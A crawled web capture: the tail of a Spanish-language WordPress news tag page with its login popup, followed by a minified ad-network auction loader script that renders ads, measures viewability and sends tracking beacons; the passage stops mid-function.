					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/rhode-island/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/c626936f78156335fd7b5741a6d1e0c4.js?ver=0c3f8" type="918d3b1463d36a8e60acd071-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="918d3b1463d36a8e60acd071-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 15:26:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 15:26:08 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frhode-island%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10796
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var 